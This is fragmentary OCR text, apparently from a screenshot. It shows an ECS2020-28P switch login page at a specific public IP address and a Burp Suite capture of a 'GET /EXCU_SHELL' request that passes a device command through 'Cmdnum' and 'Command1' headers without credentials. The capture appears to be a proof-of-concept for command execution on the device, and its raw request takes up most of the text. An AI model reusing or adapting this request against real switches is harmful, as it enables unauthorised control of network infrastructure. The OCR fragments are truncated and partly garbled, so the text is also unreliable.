 109.207.194.208:42443/index
https://109.207.194.208:42443/index.htm
Edg
User Logi
Please input yo
Language:
User Name:
Password:
Device Name: ECS2020-28P Device Loca
读取 109.207.194.208
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9.2 - 临时项目 - licensed to
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 Collaborator 对比工具 日志 Organi
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求https://109.207.194.208:42443
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
Raw Hex Query params
1 GET /EXCU_SHELL HTTP/1.1
2 Host: 109.207.194.208:42443
3 Cookie: language=en
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Mode: EN
9 Cmdnum: 1
10 Command1: show%20web-language
11 Confirm1: undefined
12 Referer: https://109.207.194.208:42443/index.htm
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19
搜索...